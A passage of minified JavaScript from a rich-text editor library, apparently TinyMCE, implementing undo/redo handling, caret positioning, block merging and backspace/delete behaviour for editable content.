f=b.keyCode;b.isDefaultPrevented()||((f>=33&&f<=36||f>=37&&f<=40||45===f||b.ctrlKey)&&(e(),a.nodeChanged()),46!==f&&8!==f||a.nodeChanged(),h&&i.typing&&c.isEq(c.createFromEditor(a),k[0])===!1&&(a.isDirty()===!1&&(d(!0),a.fire("change",{level:k[0],lastLevel:null})),a.fire("TypingUndo"),h=!1,a.nodeChanged()))}),a.on("KeyDown",function(a){var b=a.keyCode;if(!a.isDefaultPrevented()){if(b>=33&&b<=36||b>=37&&b<=40||45===b)return void(i.typing&&e(a));var c=a.ctrlKey&&!a.altKey||a.metaKey;!(b<16||b>20)||224===b||91===b||i.typing||c||(i.beforeChange(),n(!0),i.add({},a),h=!0)}}),a.on("MouseDown",function(a){i.typing&&e(a)}),a.addShortcut("meta+z","","Undo"),a.addShortcut("meta+y,meta+shift+z","","Redo"),a.on("AddUndo Undo Redo ClearUndos",function(b){b.isDefaultPrevented()||a.nodeChanged()}),i={data:k,typing:!1,beforeChange:function(){m()&&(g=a.selection.getBookmark(2,!0))},add:function(e,f){var h,i,l,n=a.settings;if(l=c.createFromEditor(a),e=e||{},e=b.extend(e,l),m()===!1||a.removed)return null;if(i=k[j],a.fire("BeforeAddUndo",{level:e,lastLevel:i,originalEvent:f}).isDefaultPrevented())return null;if(i&&c.isEq(i,e))return null;if(k[j]&&(k[j].beforeBookmark=g),n.custom_undo_redo_levels&&k.length>n.custom_undo_redo_levels){for(h=0;h<k.length-1;h++)k[h]=k[h+1];k.length--,j=k.length}e.bookmark=a.selection.getBookmark(2,!0),j<k.length-1&&(k.length=j+1),k.push(e),j=k.length-1;var o={level:e,lastLevel:i,originalEvent:f};return a.fire("AddUndo",o),j>0&&(d(!0),a.fire("change",o)),e},undo:function(){var b;return i.typing&&(i.add(),i.typing=!1,n(!1)),j>0&&(b=k[--j],c.applyToEditor(a,b,!0),d(!0),a.fire("undo",{level:b})),b},redo:function(){var b;return j<k.length-1&&(b=k[++j],c.applyToEditor(a,b,!1),d(!0),a.fire("redo",{level:b})),b},clear:function(){k=[],j=0,i.typing=!1,i.data=k,a.fire("ClearUndos")},hasUndo:function(){return j>0||i.typing&&k[0]&&!c.isEq(c.createFromEditor(a),k[0])},hasRedo:function(){return j<k.length-1&&!i.typing},transact:function(a){return f(),i.beforeChange(),i.ignore(a),i.add()},ignore:function(a){try{l++,a()}finally{l--}},extra:function(b,d){var e,f;i.transact(b)&&(f=k[j].bookmark,e=k[j-1],c.applyToEditor(a,e,!0),i.transact(d)&&(k[j-1].beforeBookmark=f))}}}}),g("6d",["6a","42","44","1y"],function(a,b,c,d){var e=function(a){var b=c.isText(a)?a.dom().parentNode:a.dom();return void 0!==b&&null!==b&&b.ownerDocument.body.contains(b)},f=a.cached(function(){return g(b.fromDom(d))}),g=function(a){var c=a.dom().body;if(null===c||void 0===c)throw"Body is not available yet";return b.fromDom(c)};return{body:f,getBody:g,inBody:e}}),g("6e",["5l","4q"],function(a,b){return function(c,d,e,f,g){return c(e,f)?b.some(e):a.isFunction(g)&&g(e)?b.none():d(e,f,g)}}),g("5s",["5l","3s","3t","4q","6d","53","42","6e"],function(a,b,c,d,e,f,g,h){var i=function(a){return n(e.body(),a)},j=function(b,e,f){for(var h=b.dom(),i=a.isFunction(f)?f:c.constant(!1);h.parentNode;){h=h.parentNode;var j=g.fromDom(h);if(e(j))return d.some(j);if(i(j))break}return d.none()},k=function(a,b,c){var d=function(a){return b(a)};return h(d,j,a,b,c)},l=function(a,b){var c=a.dom();return c.parentNode?m(g.fromDom(c.parentNode),function(c){return!f.eq(a,c)&&b(c)}):d.none()},m=function(a,d){var e=b.find(a.dom().childNodes,c.compose(d,g.fromDom));return e.map(g.fromDom)},n=function(a,b){var c=function(a){for(var e=0;e<a.childNodes.length;e++){if(b(g.fromDom(a.childNodes[e])))return d.some(g.fromDom(a.childNodes[e]));var f=c(a.childNodes[e]);if(f.isSome())return f}return d.none()};return c(a.dom())};return{first:i,ancestor:j,closest:k,sibling:l,child:m,descendant:n}}),g("59",["1s","c","1j","1n","1k","3x"],function(a,b,c,d,e,f){function g(a){return a>0}function h(a){return a<0}function i(a,b){for(var c;c=a(b);)if(!y(c))return c;return null}function j(a,c,d,e,f){var j=new b(a,e);if(h(c)){if((v(a)||y(a))&&(a=i(j.prev,!0),d(a)))return a;for(;a=i(j.prev,f);)if(d(a))return a}if(g(c)){if((v(a)||y(a))&&(a=i(j.next,!0),d(a)))return a;for(;a=i(j.next,f);)if(d(a))return a}return null}function k(a,b){for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(u(a))return a;return b}function l(a,b){for(;a&&a!=b;){if(w(a))return a;a=a.parentNode}return null}function m(a,b,c){return l(a.container(),c)==l(b.container(),c)}function n(a,b,c){return k(a.container(),c)==k(b.container(),c)}function o(a,b){var c,d;return b?(c=b.container(),d=b.offset(),A(c)?c.childNodes[d+a]:null):null}function p(a,b){var c=b.ownerDocument.createRange();return a?(c.setStartBefore(b),c.setEndBefore(b)):(c.setStartAfter(b),c.setEndAfter(b)),c}function q(a,b,c){return l(b,a)==l(c,a)}function r(a,b,c){var d,e;for(e=a?"previousSibling":"nextSibling";c&&c!=b;){if(d=c[e],x(d)&&(d=d[e]),v(d)){if(q(b,d,c))return d;break}if(B(d))break;c=c.parentNode}return null}function s(a,b,d){var f,g,h,i,j=z(r,!0,b),k=z(r,!1,b);if(g=d.startContainer,h=d.startOffset,e.isCaretContainerBlock(g)){if(A(g)||(g=g.parentNode),i=g.getAttribute("data-mce-caret"),"before"==i&&(f=g.nextSibling,v(f)))return C(f);if("after"==i&&(f=g.previousSibling,v(f)))return D(f)}if(!d.collapsed)return d;if(c.isText(g)){if(x(g)){if(1===a){if(f=k(g))return C(f);if(f=j(g))return D(f)}if(a===-1){if(f=j(g))return D(f);if(f=k(g))return C(f)}return d}if(e.endsWithCaretContainer(g)&&h>=g.data.length-1)return 1===a&&(f=k(g))?C(f):d;if(e.startsWithCaretContainer(g)&&h<=1)return a===-1&&(f=j(g))?D(f):d;if(h===g.data.length)return f=k(g),f?C(f):d;if(0===h)return f=j(g),f?D(f):d}return d}function t(a,b){return v(o(a,b))}var u=c.isContentEditableTrue,v=c.isContentEditableFalse,w=c.matchStyleValues("display","block table table-cell table-caption"),x=e.isCaretContainer,y=e.isCaretContainerBlock,z=a.curry,A=c.isElement,B=f.isCaretCandidate,C=z(p,!0),D=z(p,!1);return{isForwards:g,isBackwards:h,findNode:j,getEditingHost:k,getParentBlock:l,isInSameBlock:m,isInSameEditingHost:n,isBeforeContentEditableFalse:z(t,0),isAfterContentEditableFalse:z(t,-1),normalizeRange:s}}),g("4d",["1j","3x","1n","59","1g","1s"],function(a,b,c,d,e,f){function g(a,b){for(var c=[];a&&a!=b;)c.push(a),a=a.parentNode;return c}function h(a,b){return a.hasChildNodes()&&b<a.childNodes.length?a.childNodes[b]:null}function i(a,b){if(p(a)){if(r(b.previousSibling)&&!m(b.previousSibling))return c.before(b);if(m(b))return c(b,0)}if(q(a)){if(r(b.nextSibling)&&!m(b.nextSibling))return c.after(b);if(m(b))return c(b,b.data.length)}return q(a)?o(b)?c.before(b):c.after(b):c.before(b)}function j(b,e){var f;return!!a.isBr(b)&&(f=k(1,c.after(b),e),!!f&&!d.isInSameBlock(c.before(b),c.before(f),e))}function k(a,b,u){var v,w,x,y,z,A,B;if(!n(u)||!b)return null;if(b.isEqual(c.after(u))&&u.lastChild){if(B=c.after(u.lastChild),q(a)&&r(u.lastChild)&&n(u.lastChild))return o(u.lastChild)?c.before(u.lastChild):B}else B=b;if(v=B.container(),w=B.offset(),m(v)){if(q(a)&&w>0)return c(v,--w);if(p(a)&&w<v.length)return c(v,++w);x=v}else{if(q(a)&&w>0&&(y=h(v,w-1),r(y)))return!s(y)&&(z=d.findNode(y,a,t,y))?m(z)?c(z,z.data.length):c.after(z):m(y)?c(y,y.data.length):c.before(y);if(p(a)&&w<v.childNodes.length&&(y=h(v,w),r(y)))return j(y,u)?k(a,c.after(y),u):!s(y)&&(z=d.findNode(y,a,t,y))?m(z)?c(z,0):c.before(z):m(y)?c(y,0):c.after(y);x=B.getNode()}return(p(a)&&B.isAtEnd()||q(a)&&B.isAtStart())&&(x=d.findNode(x,a,f.constant(!0),u,!0),t(x))?i(a,x):(y=d.findNode(x,a,t,u),A=e.last(e.filter(g(v,u),l)),!A||y&&A.contains(y)?y?i(a,y):null:B=p(a)?c.after(A):c.before(A))}var l=a.isContentEditableFalse,m=a.isText,n=a.isElement,o=a.isBr,p=d.isForwards,q=d.isBackwards,r=b.isCaretCandidate,s=b.isAtomic,t=b.isEditableCaretCandidate;return function(a){return{next:function(b){return k(1,b,a)},prev:function(b){return k(-1,b,a)}}}}),g("5g",["3t","4q","3x","1n","4d","1j"],function(a,b,c,d,e,f){var g=function(a,c,d){var f=new e(c);return b.from(a?f.next(d):f.prev(d))},h=function(a,c,f){var g=new e(c),h=a?d.before(f):d.after(f);return b.from(a?g.next(h):g.prev(h))},i=function(a){return f.isBr(a)?d.before(a):d.after(a)},j=function(a,e){var g=a?e.firstChild:e.lastChild;return f.isText(g)?b.some(new d(g,a?0:g.data.length)):g?c.isCaretCandidate(g)?b.some(a?d.before(g):i(g)):h(a,e,g):b.none()};return{fromPosition:g,positionIn:j}}),g("58",["3s","4q","53","42","44","5s"],function(a,b,c,d,e,f){var g=function(b){var c=a.foldl(b,function(a,b){return a[b]=!0,a},{});return function(a){return c[e.name(a)]===!0}},h=g(["h1","h2","h3","h4","h5","h6","p","div","address","pre","form","blockquote","center","dir","fieldset","header","footer","article","section","hgroup","aside","nav","figure"]),i=function(a){return function(b){return c.eq(a,d.fromDom(b.dom().parentNode))}},j=function(a,d){return c.contains(a,d)?f.closest(d,h,i(a)):b.none()};return{getParentTextBlock:j}}),g("70",["5s","5q","6e"],function(a,b,c){var d=function(a){return b.one(a)},e=function(c,d,e){return a.ancestor(c,function(a){return b.is(a,d)},e)},f=function(c,d){return a.sibling(c,function(a){return b.is(a,d)})},g=function(c,d){return a.child(c,function(a){return b.is(a,d)})},h=function(a,c){return b.one(c,a)},i=function(a,d,f){return c(b.is,e,a,d,f)};return{first:d,ancestor:e,sibling:f,child:g,descendant:h,closest:i}}),g("6f",["70"],function(a){var b=function(b){return a.first(b).isSome()},c=function(b,c,d){return a.ancestor(b,c,d).isSome()},d=function(b,c){return a.sibling(b,c).isSome()},e=function(b,c){return a.child(b,c).isSome()},f=function(b,c){return a.descendant(b,c).isSome()},g=function(b,c,d){return a.closest(b,c,d).isSome()};return{any:b,ancestor:c,sibling:d,child:e,descendant:f,closest:g}}),g("5t",["3t","53","42","6f","3x","1j","c"],function(a,b,c,d,e,f,g){var h=function(e,f){var g=c.fromDom(e),h=c.fromDom(f);return d.ancestor(h,"pre,code",a.curry(b.eq,g))},i=function(a,b){return f.isText(b)&&/^[ \t\r\n]*$/.test(b.data)&&h(a,b)===!1},j=function(a){return f.isElement(a)&&"A"===a.nodeName&&a.hasAttribute("name")},k=function(a,b){return e.isCaretCandidate(b)&&i(a,b)===!1||j(b)||l(b)},l=f.hasAttribute("data-mce-bookmark"),m=f.hasAttribute("data-mce-bogus"),n=f.hasAttributeValue("data-mce-bogus","all"),o=function(a){var b,c,d=0;if(k(a,a))return!1;if(c=a.firstChild,!c)return!0;b=new g(c,a);do if(n(c))c=b.next(!0);else if(m(c))c=b.next();else if(f.isBr(c))d++,c=b.next();else{if(k(a,c))return!1;c=b.next()}while(c);return d<=1},p=function(a){return o(a.dom())};return{isEmpty:p}}),g("56",["3s","3t","4q","54","5m","53","42","44","5s","4x","5g","1n","58","5t","1j"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o){var p=e.immutable("block","position"),q=e.immutable("from","to"),r=function(a,b){var c=g.fromDom(a),d=g.fromDom(b.container());return m.getParentTextBlock(c,d).map(function(a){return p(a,b)})},s=function(a){return f.eq(a.from().block(),a.to().block())===!1},t=function(a){return j.parent(a.from().block()).bind(function(b){return j.parent(a.to().block()).filter(function(a){return f.eq(b,a)})}).isSome()},u=function(a){return o.isContentEditableFalse(a.from().block())===!1&&o.isContentEditableFalse(a.to().block())===!1},v=function(a,b,d){return o.isBr(d.position().getNode())&&n.isEmpty(d.block())===!1?k.positionIn(!1,d.block().dom()).bind(function(e){return e.isEqual(d.position())?k.fromPosition(b,a,e).bind(function(b){return r(a,b)}):c.some(d)}).getOr(d):d},w=function(a,b,c){var e=r(a,l.fromRangeStart(c)),f=e.bind(function(c){return k.fromPosition(b,a,c.position()).bind(function(c){return r(a,c).map(function(c){return v(a,b,c)})})});return d.liftN([e,f],q).filter(function(a){return s(a)&&t(a)&&u(a)})},x=function(a,b,d){return d.collapsed?w(a,b,d):c.none()};return{read:x}}),g("57",["3s","4q","40","51","42","4x","5g","1n","5t","1j"],function(a,b,c,d,e,f,g,h,i,j){var k=function(h,k,l,m){var n=f.children(k);return j.isBr(m.getNode())&&(d.remove(e.fromDom(m.getNode())),m=g.positionIn(!1,l.dom()).getOr(m)),i.isEmpty(k)===!1&&a.each(n,function(a){c.append(l,a)}),i.isEmpty(k)&&d.remove(k),n.length>0?b.from(m):b.none()},l=function(a,b,c){return a?i.isEmpty(b)?(d.remove(b),g.positionIn(!0,c.dom())):g.positionIn(!1,b.dom()).bind(function(d){return k(a,c,b,d)}):i.isEmpty(c)?(d.remove(c),g.positionIn(!0,b.dom())):g.positionIn(!1,c.dom()).bind(function(d){return k(a,b,c,d)})};return{mergeBlocks:l}}),g("49",["56","57"],function(a,b){var c=function(c,d){var e;return e=a.read(c.getBody(),d,c.selection.getRng()).bind(function(a){return b.mergeBlocks(d,a.from().block(),a.to().block())}),e.each(function(a){c.selection.setRng(a.toRange())}),e.isSome()};return{backspaceDelete:c}}),g("4a",["54","53","42","58","57"],function(a,b,c,d,e){var f=function(f,g){var h=g.getRng();return a.liftN([d.getParentTextBlock(f,c.fromDom(h.startContainer)),d.getParentTextBlock(f,c.fromDom(h.endContainer))],function(a,c){return b.eq(a,c)===!1&&(h.deleteContents(),e.mergeBlocks(!0,a,c).each(function(a){g.setRng(a.toRange())}),!0)}).getOr(!1)},g=function(a,b){var d=c.fromDom(a.getBody());return a.selection.isCollapsed()===!1&&f(d,a.selection)};return{backspaceDelete:g}}),g("5u",["3s","5r","5l","4r","4s","4z"],function(a,b,c,d,e,f){var g=function(g){if(!c.isArray(g))throw new e("cases must be an array");if(0===g.length)throw new e("there must be at least one case");var h=[],i={};return a.each(g,function(j,k){var l=b.keys(j);if(1!==l.length)throw new e("one and only one name per case");var m=l[0],n=j[m];if(void 0!==i[m])throw new e("duplicate key detected:"+m);if("cata"===m)throw new e("cannot have a case named cata (sorry)");if(!c.isArray(n))throw new e("case arguments must be an array");h.push(m),i[m]=function(){var c=arguments.length;if(c!==n.length)throw new e("Wrong number of arguments to case "+m+". Expected "+n.length+" ("+n+"), got "+c);for(var i=new d(c),j=0;j<i.length;j++)i[j]=arguments[j];var l=function(c){var d=b.keys(c);if(h.length!==d.length)throw new e("Wrong number of arguments to match. Expected: "+h.join(",")+"\nActual: "+d.join(","));var f=a.forall(h,function(b){return a.contains(d,b)});if(!f)throw new e("Not all branches were specified when using match. Specified: "+d.join(", ")+"\nRequired: "+h.join(", "));return c[m].apply(null,i)};return{fold:function(){if(arguments.length!==g.length)throw new e("Wrong number of arguments to fold. Expected "+g.length+", got "+arguments.length);var a=arguments[k];return a.apply(null,i)},match:l,log:function(a){f.log(a,{constructors:h,constructor:m,params:i})}}}}),i};return{generate:g}}),g("5a",["5u","4q","42","5g","1n","59","58","5t","1j"],function(a,b,c,d,e,f,g,h,i){var j=a.generate([{remove:["element"]},{moveToElement:["element"]},{moveToPosition:["position"]}]),k=function(a,b){var c=b.getNode(a===!1),d=a?"after":"before";return i.isElement(c)&&c.getAttribute("data-mce-caret")===d},l=function(a,d,e,f){var i=f.getNode(d===!1);return g.getParentTextBlock(c.fromDom(a),c.fromDom(e.getNode())).map(function(a){return h.isEmpty(a)?j.remove(a.dom()):j.moveToElement(i)}).orThunk(function(){return b.some(j.moveToElement(i))})},m=function(a,c,e){return d.fromPosition(c,a,e).bind(function(d){return c&&i.isContentEditableFalse(d.getNode())?l(a,c,e,d):c===!1&&i.isContentEditableFalse(d.getNode(!0))?l(a,c,e,d):c&&f.isAfterContentEditableFalse(e)?b.some(j.moveToPosition(d)):c===!1&&f.isBeforeContentEditableFalse(e)?b.some(j.moveToPosition(d)):b.none()})},n=function(a,c){return a&&i.isContentEditableFalse(c.nextSibling)?b.some(j.moveToElement(c.nextSibling)):a===!1&&i.isContentEditableFalse(c.previousSibling)?b.some(j.moveToElement(c.previousSibling)):b.none()},o=function(a,c,d){return k(c,d)?n(c,d.getNode(c===!1)).fold(function(){return m(a,c,d)},b.some):m(a,c,d)},p=function(a,c,d){var g=f.normalizeRange(c?1:-1,a,d),h=e.fromRangeStart(g);return c===!1&&f.isAfterContentEditableFalse(h)?b.some(j.remove(h.getNode(!0))):c&&f.isBeforeContentEditableFalse(h)?b.some(j.remove(h.getNode())):o(a,c,h)};return{read:p}}),g("5v",[],function(){var a=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]/,b=function(b){return a.test(b)};return{hasStrongRtl:b}}),g("5f",["3t","4q","54","1k","5g","1n","59","4d","e","5v"],function(a,b,c,d,e,f,g,h,i,j){var k=function(a){return i.DOM.is(a,"a[href],code")},l=function(a){return"rtl"===i.DOM.getStyle(a,"direction",!0)||j.hasStrongRtl(a.textContent)},m=function(a,c){return b.from(i.DOM.getParent(c.container(),k,a))},n=function(a,b,c){var d=g.getParentBlock(b,a),e=g.getParentBlock(c,a);return d&&d===e},o=function(a,b){return!!b&&m(a,b).isSome()},p=function(a,b){return m(a,b).map(function(a){return s(a,!1,b).isNone()||s(a,!0,b).isNone();
}).getOr(!1)},q=function(a){return d.isBeforeInline(a)||d.isAfterInline(a)},r=function(a,b){return e.positionIn(b,a)},s=function(a,b,c){return e.fromPosition(b,a,c)},t=function(a,b){var c=b.container(),e=b.offset();return a?d.isBeforeInline(b)?new f(c,e+1):b:d.isAfterInline(b)?new f(c,e-1):b},u=a.curry(t,!0),v=a.curry(t,!1);return{isInlineTarget:k,findInline:m,isInInline:o,isRtl:l,isAtInlineEndPoint:p,isAtZwsp:q,findCaretPositionIn:r,findCaretPosition:s,normalizePosition:t,normalizeForwards:u,normalizeBackwards:v,hasSameParentBlock:n}}),g("5b",["3t","4q","54","40","51","42","44","5s","4x","3x","1n","5t","1j","5f"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n){var o=function(a,b){var c=a.container(),d=a.offset();return k.isTextPosition(a)===!1&&c===b.parentNode&&d>k.before(b).offset()},p=function(a,b){return o(b,a)?new k(b.container(),b.offset()-1):b},q=function(a){return m.isText(a)?new k(a,0):k.before(a)},r=function(a){return m.isText(a)?new k(a,a.data.length):k.after(a)},s=function(a){return j.isCaretCandidate(a.previousSibling)?b.some(r(a.previousSibling)):a.previousSibling?n.findCaretPositionIn(a.previousSibling,!1):b.none()},t=function(a){return j.isCaretCandidate(a.nextSibling)?b.some(q(a.nextSibling)):a.nextSibling?n.findCaretPositionIn(a.nextSibling,!0):b.none()},u=function(a,c){var d=k.before(c.previousSibling?c.previousSibling:c.parentNode);return n.findCaretPosition(a,!1,d).fold(function(){return n.findCaretPosition(a,!0,k.after(c))},b.some)},v=function(a,c){return n.findCaretPosition(a,!0,k.after(c)).fold(function(){return n.findCaretPosition(a,!1,k.before(c))},b.some)},w=function(a,b){return s(b).orThunk(function(){return t(b)}).orThunk(function(){return u(a,b)})},x=function(a,b){return t(b).orThunk(function(){return s(b)}).orThunk(function(){return v(a,b)})},y=function(a,b,c){return a?x(b,c):w(b,c)},z=function(b,c,d){return y(b,c,d).map(a.curry(p,d))},A=function(a,b,c){c.fold(function(){a.focus()},function(c){a.selection.setRng(c.toRange(),b)})},B=function(a){return function(b){return b.dom()===a}},C=function(a,b){return b&&a.schema.getBlockElements().hasOwnProperty(g.name(b))},D=function(a){if(l.isEmpty(a)){var c=f.fromHtml('<br data-mce-bogus="1">');return e.empty(a),d.append(a,c),b.some(k.before(c.dom()))}return b.none()},E=function(a,b){return c.liftN([i.prevSibling(a),i.nextSibling(a),b],function(b,c,d){var f,g=b.dom(),h=c.dom();return m.isText(g)&&m.isText(h)?(f=g.data.length,g.appendData(h.data),e.remove(c),e.remove(a),d.container()===h?new k(g,f):d):(e.remove(a),d)}).orThunk(function(){return e.remove(a),b})},F=function(c,d,e){var f=z(d,c.getBody(),e.dom()),g=h.ancestor(e,a.curry(C,c),B(c.getBody())),i=E(e,f);g.bind(D).fold(function(){A(c,d,i)},function(a){A(c,d,b.some(a))})};return{deleteElement:F}}),g("4b",["42","1n","59","56","5a","5b","57","1j"],function(a,b,c,d,e,f,g,h){var i=function(b,c){return function(d){return f.deleteElement(b,c,a.fromDom(d)),!0}},j=function(a,c){return function(d){var e=c?b.before(d):b.after(d);return a.selection.setRng(e.toRange()),!0}},k=function(a){return function(b){return a.selection.setRng(b.toRange()),!0}},l=function(a,b){var c=e.read(a.getBody(),b,a.selection.getRng()).map(function(c){return c.fold(i(a,b),j(a,b),k(a))});return c.getOr(!1)},m=function(b,c){var d=b.selection.getNode();return!!h.isContentEditableFalse(d)&&(f.deleteElement(b,c,a.fromDom(b.selection.getNode())),!0)},n=function(a,b){for(;b&&b!==a;){if(h.isContentEditableTrue(b)||h.isContentEditableFalse(b))return b;b=b.parentNode}return null},o=function(a){var c,d=n(a.getBody(),a.selection.getNode());return h.isContentEditableTrue(d)&&a.dom.isBlock(d)&&a.dom.isEmpty(d)&&(c=a.dom.create("br",{"data-mce-bogus":"1"}),a.dom.setHTML(d,""),d.appendChild(c),a.selection.setRng(b.before(c).toRange())),!0},p=function(a,b){return a.selection.isCollapsed()?l(a,b):m(a,b)};return{backspaceDelete:p,paddEmptyElement:o}}),g("5w",["3t","1j","1l"],function(a,b,c){var d=b.isText,e=function(a){return d(a)&&a.data[0]===c.ZWSP},f=function(a){return d(a)&&a.data[a.data.length-1]===c.ZWSP},g=function(a){return a.ownerDocument.createTextNode(c.ZWSP)},h=function(a){if(d(a.previousSibling))return f(a.previousSibling)?a.previousSibling:(a.previousSibling.appendData(c.ZWSP),a.previousSibling);if(d(a))return e(a)?a:(a.insertData(0,c.ZWSP),a);var b=g(a);return a.parentNode.insertBefore(b,a),b},i=function(a){if(d(a.nextSibling))return e(a.nextSibling)?a.nextSibling:(a.nextSibling.insertData(0,c.ZWSP),a.nextSibling);if(d(a))return f(a)?a:(a.appendData(c.ZWSP),a);var b=g(a);return a.nextSibling?a.parentNode.insertBefore(b,a.nextSibling):a.parentNode.appendChild(b),b},j=function(a,b){return a?h(b):i(b)};return{insertInline:j,insertInlineBefore:a.curry(j,!0),insertInlineAfter:a.curry(j,!1)}}),g("5x",["3s","1k","1n","1j","1l","9"],function(a,b,c,d,e,f){var g=d.isElement,h=d.isText,i=function(a){var b=a.parentNode;b&&b.removeChild(a)},j=function(a){try{return a.nodeValue}catch(a){return""}},k=function(a,b){0===b.length?i(a):a.nodeValue=b},l=function(a){var b=e.trim(a);return{count:a.length-b.length,text:b}},m=function(a,b){return s(a),b},n=function(a,b){var d=l(a.data.substr(0,b.offset())),e=l(a.data.substr(b.offset())),f=d.text+e.text;return f.length>0?(k(a,f),new c(a,b.offset()-d.count)):b},o=function(b,d){var e=d.container(),f=a.indexOf(e.childNodes,b).map(function(a){return a<d.offset()?new c(e,d.offset()-1):d}).getOr(d);return s(b),f},p=function(a,b){return b.container()===a?n(a,b):m(a,b)},q=function(a,b){return b.container()===a.parentNode?o(a,b):m(a,b)},r=function(a,b){return c.isTextPosition(b)?p(a,b):q(a,b)},s=function(a){if(g(a)&&b.isCaretContainer(a)&&(b.hasContent(a)?a.removeAttribute("data-mce-caret"):i(a)),h(a)){var c=e.trim(j(a));k(a,c)}};return{removeAndReposition:r,remove:s}}),g("5c",["4q","1k","5w","5x","1n","1j","5f"],function(a,b,c,d,e,f,g){var h=function(a,b){return f.isText(a.container())?c.insertInline(b,a.container()):c.insertInline(b,a.getNode())},i=function(b,f){return f.fold(function(f){d.remove(b.get());var g=c.insertInlineBefore(f);return b.set(g),a.some(new e(g,g.length-1))},function(a){return g.findCaretPositionIn(a,!0).map(function(a){d.remove(b.get());var c=h(a,!0);return b.set(c),new e(c,1)})},function(a){return g.findCaretPositionIn(a,!1).map(function(a){d.remove(b.get());var c=h(a,!1);return b.set(c),new e(c,c.length-1)})},function(f){d.remove(b.get());var g=c.insertInlineAfter(f);return b.set(g),a.some(new e(g,1))})};return{renderCaret:i}}),g("5y",["4q"],function(a){var b=function(b,c){for(var d=0;d<b.length;d++){var e=b[d].apply(null,c);if(e.isSome())return e}return a.none()};return{evaluateUntil:b}}),g("5d",["5u","3t","4q","54","1k","1n","59","1j","5f","5y"],function(a,b,c,d,e,f,g,h,i,j){var k=a.generate([{before:["element"]},{start:["element"]},{end:["element"]},{after:["element"]}]),l=function(a,b){var c=g.getParentBlock(b,a);return c?c:a},m=function(a,d){var e=i.normalizeForwards(d),f=l(a,e.container());return i.findInline(f,e).fold(function(){return i.findCaretPosition(f,!0,e).bind(b.curry(i.findInline,f)).map(function(a){return k.before(a)})},c.none)},n=function(a,b){var d=i.normalizeBackwards(b);return i.findInline(a,d).bind(function(a){var b=i.findCaretPosition(a,!1,d);return b.isNone()?c.some(k.start(a)):c.none()})},o=function(a,b){var d=i.normalizeForwards(b);return i.findInline(a,d).bind(function(a){var b=i.findCaretPosition(a,!0,d);return b.isNone()?c.some(k.end(a)):c.none()})},p=function(a,d){var e=i.normalizeBackwards(d),f=l(a,e.container());return i.findInline(f,e).fold(function(){return i.findCaretPosition(f,!1,e).bind(b.curry(i.findInline,f)).map(function(a){return k.after(a)})},c.none)},q=function(a){return i.isRtl(s(a))===!1},r=function(a,b){var c=j.evaluateUntil([m,n,o,p],[a,b]);return c.filter(q)},s=function(a){return a.fold(b.identity,b.identity,b.identity,b.identity)},t=function(a){return a.fold(b.constant("before"),b.constant("start"),b.constant("end"),b.constant("after"))},u=function(a){return a.fold(k.before,k.before,k.after,k.after)},v=function(a){return a.fold(k.start,k.start,k.end,k.end)},w=function(a,b){return t(a)===t(b)&&s(a)===s(b)},x=function(a,b,c,e,f){return d.liftN([i.findInline(b,c),i.findInline(b,e)],function(c,d){return c!==d&&i.hasSameParentBlock(b,c,d)?k.after(a?c:d):f}).getOr(f)},y=function(a,c){return a.fold(b.constant(!0),function(a){return!w(a,c)})},z=function(a,c,d,e){var f=i.normalizePosition(a,e),g=i.findCaretPosition(c,a,f).map(b.curry(i.normalizePosition,a)),h=g.fold(function(){return d.map(u)},function(e){return r(c,e).map(b.curry(x,a,c,f,e)).filter(b.curry(y,d))});return h.filter(q)},A=function(a,d){return a?d.fold(b.compose(c.some,k.start),c.none,b.compose(c.some,k.after),c.none):d.fold(c.none,b.compose(c.some,k.before),c.none,b.compose(c.some,k.end))},B=function(a,c,d){var e=i.normalizePosition(a,d),f=r(c,e);return r(c,e).bind(b.curry(A,a)).orThunk(function(){return z(a,c,f,d)})};return{readLocation:r,prevLocation:b.curry(B,!1),nextLocation:b.curry(B,!0),getElement:s,outside:u,inside:v}}),g("5z",[],function(){var a=function(b){var c=b,d=function(){return c},e=function(a){c=a},f=function(){return a(d())};return{get:d,set:e,clone:f}};return a}),g("5e",["3s","5z","3t","5x","1n","5c","5d","5f"],function(a,b,c,d,e,f,g,h){var i=function(a,b){var c=a.dom.createRng();c.setStart(b.container(),b.offset()),c.setEnd(b.container(),b.offset()),a.selection.setRng(c)},j=function(a){return a.settings.inline_boundaries!==!1},k=function(a,b){a?b.setAttribute("data-mce-selected","1"):b.removeAttribute("data-mce-selected","1")},l=function(a,b,c){return f.renderCaret(b,c).map(function(b){return i(a,b),c})},m=function(a,b,c){var d=a.getBody(),f=e.fromRangeStart(a.selection.getRng()),h=c?g.nextLocation(d,f):g.prevLocation(d,f);return h.bind(function(c){return l(a,b,c)})},n=function(b,d){var e=b.select("a[href][data-mce-selected],code[data-mce-selected]"),f=a.filter(d,h.isInlineTarget);a.each(a.difference(e,f),c.curry(k,!1)),a.each(a.difference(f,e),c.curry(k,!0))},o=function(a,b){if(a.selection.isCollapsed()&&a.composing!==!0&&b.get()){var c=e.fromRangeStart(a.selection.getRng());e.isTextPosition(c)&&h.isAtZwsp(c)===!1&&(i(a,d.removeAndReposition(b.get(),c)),b.set(null))}},p=function(b,c,d){if(b.selection.isCollapsed()){var f=a.filter(d,h.isInlineTarget);a.each(f,function(a){var d=e.fromRangeStart(b.selection.getRng());g.readLocation(b.getBody(),d).bind(function(a){return l(b,c,a)})})}},q=function(a,b,c){return function(){return!!j(a)&&m(a,b,c).isSome()}},r=function(a){var c=new b(null);return a.on("NodeChange",function(b){j(a)&&(n(a.dom,b.parents),o(a,c),p(a,c,b.parents))}),c};return{move:q,setupSelectedState:r,setCaretPosition:i}}),g("4c",["3t","4q","54","42","1k","1n","59","5b","5c","5d","5e","5f"],function(a,b,c,d,e,f,g,h,i,j,k,l){var m=function(a){return a.settings.inline_boundaries!==!1},n=function(a,b){var c=document.createRange();return c.setStart(a.container(),a.offset()),c.setEnd(b.container(),b.offset()),c},o=function(a,b){return function(c){return i.renderCaret(b,c).map(function(b){return k.setCaretPosition(a,b),!0}).getOr(!1)}},p=function(a,b,c,d){var e=a.getBody();a.undoManager.ignore(function(){a.selection.setRng(n(c,d)),a.execCommand("Delete"),j.readLocation(e,f.fromRangeStart(a.selection.getRng())).map(j.inside).map(o(a,b))}),a.nodeChanged()},q=function(a,b){var c=g.getParentBlock(b,a);return c?c:a},r=function(c,e,f,g){var 